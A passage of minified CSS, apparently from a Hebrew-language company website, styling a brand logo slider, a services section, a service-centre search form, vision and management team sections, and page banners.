(min-width:767px) and (max-width:1199px){html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo.slick-active.slick-current+.slick-active{width:200px;height:200px;border-radius:50%;box-shadow:0 10px 10px 0 rgba(0,0,0,.15);background-color:#fff;filter:none;opacity:1;top:-50px}}@media (min-width:768px) and (max-width:1540px){html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo.slick-active.slick-current+.slick-active{width:173px!important;height:173px!important;top:-52px!important}}@media (min-width:1199px){html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo.slick-active.slick-current+.slick-active{width:240px;height:240px;top:-70px;border-radius:50%;box-shadow:0 10px 10px 0 rgba(0,0,0,.15);background-color:#fff;filter:none;opacity:1}}@media (max-width:767px){html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo.slick-active.slick-current+.slick-active{width:134px;height:134px;top:-17px;background-size:50%;border-radius:50%;box-shadow:0 10px 10px 0 rgba(0,0,0,.15);background-color:#fff;filter:none;opacity:1}}@media (max-width:767px){html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slide_item_logo{height:150px;display:inline-block;background-position:center;width:50%;background-repeat:no-repeat;cursor:pointer;background-blend-mode:multiply;border-bottom:1px solid #ccc;mix-blend-mode:multiply}html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slide_item_logo:hover{filter:none;opacity:100%}html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slide_item_logo:nth-child(odd){border-right:1px solid #ccc}html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slide_item_logo:last-child{border-bottom:none}html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slide_item_logo:nth-last-child(2){border-bottom:none}}html[lang="he-IL"] .hp_services_floor{background-color:#efefef;padding-bottom:20.6rem}@media (max-width:991px){html[lang="he-IL"] .hp_services_floor{padding-bottom:70.6rem}}@media (max-width:767px){html[lang="he-IL"] .hp_services_floor{padding-bottom:38.6rem}}html[lang="he-IL"] .hp_services_floor .hp_services_content{position:relative;z-index:0;padding-bottom:16rem}@media (max-width:991px){html[lang="he-IL"] .hp_services_floor .hp_services_content{border-left:none;height:fit-content;padding-bottom:4.5rem}}html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content{position:relative;z-index:1;display:none}html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content.active{display:block!important}html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content:focus{outline:none}html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_title{padding-top:20.7rem;color:#142341;font-size:8rem;font-weight:800;line-height:1;padding-bottom:3rem}@media (max-width:991px){html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_title{font-size:4.5rem;padding-top:6.3rem}}@media (min-width:992px) and (max-width:1199px){html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_title{font-size:7rem}}html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_text{font-size:2rem;color:#142341;max-width:490px;padding-bottom:4.5rem}@media (max-width:991px){html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_text{font-size:1.4rem}}html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_read_more .read_more{border-radius:24px;border:solid 1px #00a5af;background:none;color:#00a5af}html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_read_more .read_more:hover{background-color:#00a5af;color:#fff}html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_services_img{position:absolute;z-index:-1;width:55%;top:7.5rem;right:0;background-repeat:no-repeat;background-size:cover;padding-top:44%}@media (max-width:1749px){html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_services_img{padding-top:45%;width:50%}}@media (max-width:991px){html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_services_img{background-size:100%;top:1rem;left:5rem;pointer-events:none;display:none}}html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap{padding:0}html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap:before{content:'';padding:.5px;background:gray;display:block;width:490px}@media (max-width:991px){html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap:before{display:none}}@media (max-width:991px){html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap{padding:0 15px;border:none}}@media (max-width:991px){html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap .row{padding-top:1rem;overflow:auto}}@media (max-width:991px){html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap .row .col-lg-5{white-space:nowrap}}html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap .service_box{position:relative;display:inline-block;width:110px;vertical-align:top}@media (max-width:991px){html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap .service_box{border-top:1px solid gray;width:66px}}html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap .service_box:hover .service_box_title{color:#142341!important}html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap .service_box.active:before{content:'';display:block;width:60px;height:10px;border-radius:5px;background-color:#00a5af;position:absolute;top:-5px}html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap .service_box.active .service_box_title{color:#142341}html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap .service_box .service_box_title{font-size:1.4rem;line-height:1.29;padding-top:1.5rem;padding-right:4.9rem;font-weight:700;color:#142341}@media (max-width:991px){html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap .service_box .service_box_title{font-size:1.4rem;font-weight:700;line-height:1.03;padding-top:2rem;padding-right:1.9rem}}html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap .service_box .service_box_title span{color:#142341}html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap .service_box .service_box_icon{height:40px;width:40px;display:block;margin-top:5.2rem}html[lang="he-IL"] .hp_services_floor .wrap_service_img_mobile{display:none;position:relative}@media (max-width:991px){html[lang="he-IL"] .hp_services_floor .wrap_service_img_mobile{display:block}}html[lang="he-IL"] .hp_services_floor .wrap_service_img_mobile .hp_services_img{z-index:99;width:95%;background-repeat:no-repeat;background-size:cover;padding-top:75%;position:absolute;top:4.5rem;right:-10px;display:none}html[lang="he-IL"] .hp_services_floor .wrap_service_img_mobile .hp_services_img.active{display:block}html[lang="he-IL"] .hp_about_mca_floor{background-color:#142342;padding-top:15.6rem;position:relative;background-repeat:no-repeat;background-size:cover;background-position:bottom}html[lang="he-IL"] .hp_about_mca_floor .logos_wrap .wrap_logo_brand .single_logo{background-color:rgba(0,0,0,.1)}@media (max-width:991px){html[lang="he-IL"] .hp_about_mca_floor .logos_wrap .wrap_logo_brand .single_logo{background-size:55%}}@media (max-width:991px){html[lang="he-IL"] .hp_about_mca_floor{padding-top:7.4rem;padding-bottom:1.6rem;height:100%!important;background-repeat:no-repeat;background-position:center bottom;width:100%;background-size:300%}}@media (min-width:767px) and (max-width:991px){html[lang="he-IL"] .hp_about_mca_floor{background-size:200%}}@media (min-width:992px) and (max-width:1749px){html[lang="he-IL"] .hp_about_mca_floor{padding-bottom:5.5rem}}html[lang="he-IL"] .hp_about_mca_floor .wrap_row_about{padding-bottom:10rem}@media (max-width:992px){html[lang="he-IL"] .hp_about_mca_floor .wrap_row_about{padding-bottom:2rem}}html[lang="he-IL"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content{color:#fff}html[lang="he-IL"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content .wrap_title_about .about_title{font-size:8rem;font-weight:800;line-height:1;margin:0}@media (max-width:991px){html[lang="he-IL"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content .wrap_title_about .about_title{font-size:4rem;padding-bottom:5rem}}html[lang="he-IL"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content .wrap_text_about .about_text{font-size:3rem;font-weight:600;line-height:1.33;width:100%;padding-bottom:3.9rem;color:#00a5af}@media (max-width:1749px){html[lang="he-IL"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content .wrap_text_about .about_text{font-size:2.4rem}}html[lang="he-IL"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content .wrap_text_about .about_link .read_more{border-radius:24px;border:solid 1px #00a5af;background:none;color:#00a5af}html[lang="he-IL"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content .wrap_text_about .about_link .read_more:hover{background-color:#00a5af;color:#fff}html[lang="he-IL"] .hp_about_mca_floor .hp_about_brands_logo_wrap{padding-bottom:50rem}@media (max-width:991px){html[lang="he-IL"] .hp_about_mca_floor .hp_about_brands_logo_wrap{padding-bottom:7rem}}html[lang="he-IL"] .hp_search_floor{background-color:#fff;padding-bottom:13.6rem;display:none}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor{padding-bottom:3.6rem}}html[lang="he-IL"] .hp_search_floor .container{padding:0}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .container{padding:0 15px}}html[lang="he-IL"] .hp_search_floor .hp_search_title{font-size:8rem;font-weight:800;color:#142341;padding-right:0;padding-top:11.7rem;padding-bottom:4.3rem}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_search_title{font-size:4.8rem;padding-top:5.5rem;padding-bottom:0rem;padding-left:1.5rem}}@media (min-width:992px) and (max-width:1199px){html[lang="he-IL"] .hp_search_floor .hp_search_title{font-size:10.4rem}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form{border-top:2px solid gray;border-bottom:2px solid gray;height:120px;position:relative}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form{border:none;padding:0 1.5rem;height:60px}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form:before{content:'';height:1px;width:calc(100% - 59px);display:block;margin:0 1.8rem;text-align:center;background-color:#142341;position:absolute;bottom:-3px}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .num_of_results_mobile{display:none}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .num_of_results_mobile.active{display:block;position:absolute;bottom:15px;right:45px;font-size:.9rem;font-weight:600;line-height:2.22;color:#142341;word-spacing:3px}}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit{bottom:15px;left:20px;height:24px;width:24px;background-size:100%;top:auto}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit:before,html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit:after{content:'';height:60px;width:4px;background-color:#00a5af;position:absolute;top:0;left:50%;visibility:hidden;opacity:0;transition:all 0.3s}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit:before,html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit:after{height:24px}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit.active{background:none}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit.active:before,html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit.active:after{visibility:visible;opacity:1;transform:rotate(-45deg)}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit.active:before{transform:rotate(45deg)}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap{height:100%}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap{padding-right:0}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap .hp_radio_search{font-size:2.4rem;font-weight:600;line-height:1.17;color:gray;max-width:147px;padding-top:3rem;cursor:pointer}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap .hp_radio_search{font-size:1.2rem;display:block;text-align:right}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap:first-child{padding-left:0rem}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap:first-child{padding-left:0;padding-right:1.5rem}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap input:checked~label.hp_radio_search{color:#00a5af;position:relative;height:100%}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap input:checked~label.hp_radio_search:after{content:'';display:block;background:#00a5af;width:100%;position:absolute;bottom:-5px;border-radius:5px;height:10px}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap input:checked~label.hp_radio_search:after{height:5px}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown{position:relative}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown{padding-bottom:6rem}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown{position:static}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown:before{content:'';border-left:2px solid gray;content:'';position:absolute;top:36px;height:50px}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown:before{display:none}}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown:after{content:'';display:block;height:2px;background-color:#979797}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn{font-size:2.4rem;font-weight:600;line-height:1.42;color:#142341;border:none;background:transparent;position:relative;height:68px;text-align:right;margin-top:2.7rem;margin-right:2.4rem;width:100%}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn{width:100%;display:block;margin:0 auto;padding-top:10px;font-size:1.2rem;padding:0}}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn br{display:none}}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn .dropdown_button_title{width:48%;display:inline-block}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn:after{content:'';display:inline-block;transition:all 0.2s 0s linear;height:10px;width:10px;border-top:2px solid #00a5af;border-right:2px solid #00a5af;transform:rotate(135deg);margin-right:15px;vertical-align:middle}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn:after{height:7px;width:7px;float:left;margin:0}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn.active:after{transform:rotate(-45deg)}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn.active:before{position:absolute;bottom:-19px;left:0;content:'';display:block;background:#00a5af;width:100%;margin-top:18%;border-radius:5px;height:10px}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn.active .dropdown_button_txt:after{content:'';display:block;background:#00a5af;border-radius:5px;height:10px;width:178px;position:absolute;bottom:-25px}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn.active .dropdown_button_txt:after{display:none}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn .dropdown_button_txt{color:gray;vertical-align:middle}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn .dropdown_button_txt{width:48%;display:inline-block}}@media (min-width:992px) and (max-width:1749px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn .dropdown_button_txt{max-width:60%;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn .dropdown_button_txt:after{display:none;width:1px}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_select{opacity:0;visibility:hidden}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown{visibility:hidden;opacity:0;background-color:#fff;padding:58px 62px 62px 43px;transition:visibility 0s 0.3s,opacity 0.3s;margin-top:2.5rem;position:absolute;left:0;width:100%;z-index:99}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown{padding:1.5rem;margin-top:4.5rem}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown.open{visibility:visible;opacity:1;transition-delay:0s}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown.open{position:relative}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown .item_dropdown{font-size:1.8rem;font-weight:300;line-height:2.11;width:50%;color:#142341;display:inline-block}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown .item_dropdown{font-size:1.2rem;font-weight:500}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown .item_dropdown:hover{font-weight:700}html[lang="he-IL"] .hp_search_floor .hp_search_results{background:#fff;color:#142341;font-size:1.8rem;font-weight:300;line-height:2.11}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_search_results{font-size:1.2rem;line-height:1.58}}html[lang="he-IL"] .hp_search_floor .hp_search_results .hp_search_no_results{display:none;font-size:4.2rem;font-weight:600;line-height:1.29;letter-spacing:-.6px;color:#142341;text-align:center;padding-top:4.8rem}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_search_results .hp_search_no_results{padding-top:0;width:80%;margin:0 auto;font-size:2.2rem}}html[lang="he-IL"] .hp_search_floor .hp_search_results .hp_search_no_results.show_item{display:block}html[lang="he-IL"] .hp_search_floor .hp_search_results .item_result{padding-right:0;padding-top:2.8rem;padding-bottom:2.8rem;border-bottom:2px solid gray;margin:0;max-height:210px;transition:all 0.3s;display:flex;align-items:center;outline:none}.hp_search_floor .hp_search_results .item_result>div{align-items:center;display:flex}.hp_search_floor .hp_search_results .item_result>div:first-child{padding-right:0}@media (max-width:901px){html[lang="he-IL"] .hp_search_floor .hp_search_results .item_result{padding-bottom:2.5rem;padding-top:3.4rem;padding-right:0;border-bottom:1px solid gray;width:80%;margin:0 auto;text-align:center;font-size:1.6em;max-height:initial;outline:none}.hp_search_floor .hp_search_results .item_result,.hp_search_floor .hp_search_results .item_result>div{flex-direction:column}}html[lang="he-IL"] .hp_search_floor .hp_search_results .item_result a{color:#fff}html[lang="he-IL"] .hp_search_floor .hp_search_results .item_result.hidden_item{max-height:0;line-height:0;height:0;overflow:hidden;padding-top:0;padding-bottom:0;border:0;opacity:0}.hp_search_floor .hp_search_results .item_result .item_result_name a,.hp_search_floor .hp_search_results .item_result .item_result_phone a{color:#000!important}.item_result_name{padding-right:0;font-weight:700}.item_result_location_links a:nth-child(2){padding-right:50px}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_search_results .item_result .item_result_address,html[lang="he-IL"] .hp_search_floor .hp_search_results .item_result .item_result_phone{padding-bottom:1.5rem}.item_result .item_result_name,.item_result .item_result_address,.item_result .item_result_phone{padding-left:0;padding-right:0}.hp_search_floor .hp_search_results .item_result .item_result_phone{padding-top:1.5rem}.item_result_location_links{padding:1.5rem 0}}@media (max-width:991px){html[lang="he-IL"] .about_template_wrap .single_logo{background-size:55%}}@media (max-width:991px){html[lang="he-IL"] .about_template_wrap #page_banner #page_banner_container{padding-bottom:0}}@media (max-width:767px){html[lang="he-IL"] .about_template_wrap #page_banner #page_banner_content_wrap #page_banner_content{padding-bottom:0rem!important;text-align:right}}@media (max-width:1199px){html[lang="he-IL"] .about_template_wrap #page_banner #page_banner_content_wrap #page_banner_content{padding-bottom:4rem;text-align:right}}@media (max-width:1199px){html[lang="he-IL"] .about_template_wrap #page_banner #page_banner_content_wrap #page_banner_content p{padding-bottom:10.4rem!important;text-align:right}}@media (max-width:991px){html[lang="he-IL"] .about_template_wrap #page_banner #page_banner_content_wrap #page_banner_content p{padding-top:2rem;padding-bottom:5rem!important;text-align:right}}@media (max-width:767px){html[lang="he-IL"] .about_template_wrap #page_banner #page_banner_content_wrap #page_banner_content p{padding-top:0rem!important;text-align:right}}html[lang="he-IL"] .about_template_wrap .ovf_content_text{text-align:right}html[lang="he-IL"] .about_template_wrap .ovf_content_text p{text-align:right}html[lang="he-IL"] .about_template_wrap .ovf_content_text h2,html[lang="he-IL"] .about_template_wrap .ovf_content_text h3,html[lang="he-IL"] .about_template_wrap .ovf_content_text h4{margin-top:0!important;text-align:right}html[lang="he-IL"] .about_template_wrap .logos_wrap .wrap_logo_brand .single_logo{background-color:#f2f2f2}html[lang="he-IL"] .logos_wrapper{padding:0}html[lang="he-IL"] .our_vision_floor{background-color:#142341;padding-top:11.9rem;padding-bottom:21.8rem}@media (max-width:991px){html[lang="he-IL"] .our_vision_floor{padding-bottom:8.8rem}}html[lang="he-IL"] .ovf_wrap_content .ovf_main_title{font-size:3.6rem;font-weight:600;line-height:1.2;letter-spacing:-.6px;color:#142341;padding-bottom:10.8rem}@media (max-width:768px){html[lang="he-IL"] .ovf_wrap_content .ovf_main_title{font-size:2rem;line-height:1.4;padding:4rem 0}}@media (max-width:991px){html[lang="he-IL"] .ovf_wrap_content .ovf_main_title{font-size:2rem;padding-top:5.8rem;padding-bottom:5.8rem}}html[lang="he-IL"] .ovf_wrap_content .ovf_wrap_text{width:100%;padding-left:12rem;padding-right:12rem;position:relative}@media (max-width:768px){html[lang="he-IL"] .ovf_wrap_content .ovf_wrap_text{padding-left:2rem;padding-right:2rem}}@media (max-width:991px){html[lang="he-IL"] .ovf_wrap_content .ovf_wrap_text{padding-left:5rem;padding-right:5rem}}html[lang="he-IL"] .ovf_wrap_content .ovf_wrap_text:before{content:'';display:block;padding-top:100%;border-top:2px solid #fff;border-bottom:2px solid #fff;width:120px;position:absolute;top:0;border-left:2px solid #fff;left:0;height:100%}@media (max-width:991px){html[lang="he-IL"] .ovf_wrap_content .ovf_wrap_text:before{width:50px;padding-top:0}}html[lang="he-IL"] .ovf_wrap_content .ovf_wrap_text:after{content:'';display:block;padding-top:100%;border-top:2px solid #fff;border-bottom:2px solid #fff;width:120px;position:absolute;top:0;border-right:2px solid #fff;right:0;height:100%}@media (max-width:991px){html[lang="he-IL"] .ovf_wrap_content .ovf_wrap_text:after{width:50px;padding-top:0}}html[lang="he-IL"] .ovf_wrap_content .ovf_title{font-size:3.2rem;font-weight:700;line-height:4.94;letter-spacing:normal;color:#fff;text-transform:uppercase;margin:0}@media (max-width:991px){html[lang="he-IL"] .ovf_wrap_content .ovf_title{font-size:2.2rem}}html[lang="he-IL"] .ovf_wrap_content .ovf_sub_title{font-size:2.6rem;font-weight:600;line-height:1.31;letter-spacing:-.6px;color:#00a5af}@media (max-width:991px){html[lang="he-IL"] .ovf_wrap_content .ovf_sub_title{font-size:1.8rem}}@media (max-width:768px){html[lang="he-IL"] .ovf_wrap_content .ovf_sub_title{font-size:1.7rem}}html[lang="he-IL"] .ovf_wrap_content .ovf_content_text{font-size:1.8rem;font-weight:300;line-height:1.33;letter-spacing:-.25px;text-align:justify;color:#fff;padding-top:6.2rem;padding-bottom:10rem}@media (max-width:991px){html[lang="he-IL"] .ovf_wrap_content .ovf_content_text{font-size:1.2rem;padding-bottom:5.3rem}}@media (max-width:768px){html[lang="he-IL"] .ovf_wrap_content .ovf_content_text{font-size:1.3rem}}html[lang="he-IL"] .ovf_img{position:absolute;bottom:0}@media (max-width:1749px){html[lang="he-IL"] .ovf_img{padding-right:6.4rem}}@media (max-width:1749px){html[lang="he-IL"] .ovf_img img{width:100%}}@media (max-width:991px){html[lang="he-IL"] .ovf_img{position:relative;padding-top:4.6rem}html[lang="he-IL"] .ovf_img img{width:100%}}html[lang="he-IL"] .management_team_floor{background-color:#e3e3e3}html[lang="he-IL"] .management_team_floor .mtf_title{font-size:3.2rem;font-weight:700;color:#00061f;position:relative;padding:9.5rem 0}html[lang="he-IL"] .management_team_floor .mtf_title:before{content:'';display:inline-block;position:absolute;border-left:2px solid #000;height:38rem;top:23.5rem}html[lang="he-IL"] .management_team_floor .mtf_title mtf_text_title{background:#e3e3e3}html[lang="he-IL"] .management_team_floor .mtf_title mtf_text_title:before{content:"";background:#000;height:2px;display:inline-block;width:100%;margin:0 13.6rem;position:absolute;top:2rem}html[lang="he-IL"] .management_team_floor .mtf_all_items{padding-top:0rem;left:0;position:relative;left:5rem}html[lang="he-IL"] .management_team_floor .mtf_all_items .mtf_single{margin-bottom:9.1rem}html[lang="he-IL"] .management_team_floor .mtf_all_items .mtf_single .mtf_img{height:38rem;width:22.8rem;position:relative;background-repeat:no-repeat;background-position:center;margin-bottom:3.9rem}html[lang="he-IL"] .management_team_floor .mtf_all_items .mtf_single .mtf_img:before{content:'';display:inline-block;padding-top:100%;border-bottom:2px solid #fff;height:37rem;width:21.8rem;position:absolute;top:0;border-right:2px solid #fff;right:0}html[lang="he-IL"] .management_team_floor .mtf_all_items .mtf_single .mtf_name{font-size:2rem;line-height:1.4;font-weight:700;color:#00061f}html[lang="he-IL"] .management_team_floor .mtf_all_items .mtf_single .mtf_role{font-size:2rem;line-height:1.4;color:#8b8b8b}@media (max-width:991px){html[lang="he-IL"] .picture_atmosphere_floor{height:240px!important;background-size:cover;background-repeat:no-repeat}}html[lang="he-IL"] .picture_atmosphere_floor .title_picture_atmosphere{top:226px;right:908px}@media (max-width:991px){html[lang="he-IL"] .picture_atmosphere_floor .title_picture_atmosphere{top:25px;left:25px;right:auto}}html[lang="he-IL"] header.banner.sticky .page_header_blue_bg{opacity:0}html[lang="he-IL"] .page_header_blue_bg{position:absolute;right:0;width:calc(50vw - 50px);height:100%;transition:all 0.3s;display:none}@media (min-width:1200px){html[lang="he-IL"] .page_header_blue_bg{width:calc(50vw - 585px + 616px)}}@media (min-width:1750px){html[lang="he-IL"] .page_header_blue_bg{width:calc(50vw - 751.5px + 666px)}}#page_banner html[lang="he-IL"] .page_header_blue_bg{z-index:1}@media (min-width:1200px){html[lang="he-IL"] .page_header_blue_bg{display:block}}html[lang="he-IL"] #page_banner{color:#fff;position:relative;z-index:0;margin-bottom:-5rem}@media (max-width:1199px) and (min-width:768px){html[lang="he-IL"] #page_banner{padding-bottom:1.3rem}}html[lang="he-IL"] #page_banner #page_banner_container{position:relative;padding-bottom:15rem;pointer-events:none}@media (max-width:767px){html[lang="he-IL"] #page_banner #page_banner_container{padding-bottom:0rem!important}}@media (min-width:767px){html[lang="he-IL"] #page_banner #page_banner_container{padding-bottom:0rem}}html[lang="he-IL"] #page_banner #page_banner_content_wrap{position:relative;z-index:1;color:#fff}html[lang="he-IL"] #page_banner #page_banner_content_wrap #page_banner_title,.service-centers-header h1{max-width:525px;font-size:80px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1;letter-spacing:normal;padding-top:16rem;margin-bottom:5rem!important;margin:0;text-transform:uppercase;color:#142341}.service-centers-header h1{padding:0;text-align:center;width:100%;max-width:unset}@media (max-width:767px){html[lang="he-IL"] #page_banner #page_banner_content_wrap #page_banner_title,.service-centers-header h1{margin-bottom:0rem!important}}@media (max-width:1749px){html[lang="he-IL"] #page_banner #page_banner_content_wrap #page_banner_title,.service-centers-header h1{font-size:70px}}@media (max-width:991px){html[lang="he-IL"] #page_banner #page_banner_content_wrap #page_banner_title,.service-centers-header h1{padding-top:5rem}}@media (max-width:767px){html[lang="he-IL"] #page_banner #page_banner_content_wrap #page_banner_title,.service-centers-header h1{max-width:370px;font-size:44px;font-weight:800;line-height:1;padding:3rem 1.5rem 0}}html[lang="he-IL"] #page_banner #page_banner_content_wrap #page_banner_content{font-size:24px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.3;letter-spacing:-.25px;color:#142341;text-align:right;margin:0;padding-bottom:16rem;max-width:490px}@media (max-width:991px){html[lang="he-IL"] #page_banner #page_banner_content_wrap #page_banner_content{padding-bottom:0;text-align:right}}@media (max-width:767px){html[lang="he-IL"] #page_banner #page_banner_content_wrap #page_banner_content{padding:1.5rem;margin:0;max-width:100%;text-align:right}}html[lang="he-IL"] #page_banner #page_banner_content_wrap #page_banner_content h2,html[lang="he-IL"] #page_banner #page_banner_content_wrap #page_banner_content h3,html[lang="he-IL"] #page_banner #page_banner_content_wrap #page_banner_content h4,html[lang="he-IL"] #page_banner #page_banner_content_wrap #page_banner_content p,.service-centers-header 